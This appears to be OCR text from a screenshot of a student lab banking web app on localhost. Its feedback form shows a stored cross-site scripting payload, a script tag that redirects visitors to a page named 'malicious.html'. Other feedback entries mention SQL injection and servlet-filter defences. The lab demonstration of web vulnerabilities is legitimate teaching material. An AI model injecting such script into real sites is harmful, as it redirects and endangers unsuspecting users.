 Activities Firefox Web Browser
Tue 00:23
Feedback - Mozilla Firefox
Feedback
Virus
document.location not -
localhost:8081/BankApplication/feedback.jsp
PICT CENTRAL BANK
Feedback Form
Your Name : Attacker
Feedback
<script>document.location.href="http://lo
calhost:8081/BankApplication
/malicious.html"</script>
Submit
Date Time Name Feedback
2020-03-23 17:29:22 Aksh Deep Make a proxy server to protect yourself from SQL injection and cross site scripting. You must use Servlet Filters to achieve
this. If you need any help watch videos of Telusko Learnings.
2020-03-23 01:16:46 Hacker Pratik Click here
2020-03-23 01:13:55 Pratik You are vulnerable to SQL injection.
2020-03-23 01:11:54 Harish Glad to see some progress.